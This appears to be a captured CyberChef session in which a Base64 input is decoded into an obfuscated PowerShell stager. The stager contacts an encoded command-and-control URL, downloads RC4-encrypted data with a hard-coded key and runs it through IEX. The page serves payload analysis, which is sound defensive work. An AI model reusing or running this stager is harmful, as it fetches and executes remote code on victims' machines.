 Last build: 10 hours ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
Generic Code Beautify
Syntax highlighter
Language
auto detect
STEP
BAKE!
Input
G4AZwBdADoAOgBVAG4AaQBjAG8AZABlAC4ARwBlAHQAUwB0AHIAaQBuAGcAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAH
2776
1
Raw Bytes
LF
Output
If ($PSVersionTable.PSVersion.Major  - ge 3)  {};
[System.Net.ServicePointManager]::Expect100Continue = 0;
$wc = New - Object System.Net.WebClient;
$u = 'Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$ser =
$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('aAB0AHQAcAA6AC8ALwBjAGQAbgAuAGIAYQBuAGEAbgBhAHAAZQBlAGwA
cABhAHIAdAB5AC4AbgBlAHQAOgA4ADAA')));
$t = '/admin/get.php';
$wc.Headers.Add('User-Agent', $u);
$wc.Proxy = [System.Net.WebRequest]::DefaultWebProxy;
$wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
$Script:Proxy = $wc.Proxy;
$K = [System.Text.Encoding]::ASCII.GetBytes('}wS1&VNqoIY*G#5-Plv{p2f=4Z?uat@<');
$R = {
    $D, $K = $Args;
    $S = 0..255;
    0..255|% {
        $J = ($J + $S[$_] + $K[$_%$K.Count])%256;
        $S[$_], $S[$J] = $S[$J], $S[$_]
    };
    $D|% {
        $I = ($I + 1)%256;
        $H = ($H + $S[$I])%256;
        $S[$I], $S[$H] = $S[$H], $S[$I];
        $_ - bxor$S[($S[$I] + $S[$H])%256]
    }
};
$wc.Headers.Add("Cookie", "rlkHVXWbb=13cfco9rUXx0i4J3xTu682JFiX0=");
$data = $wc.DownloadData($ser + $t);
$iv = $data[0..3];
$data = $data[4..$data.length];
 - join[Char[]](& $R $data ($IV + $K))|IEX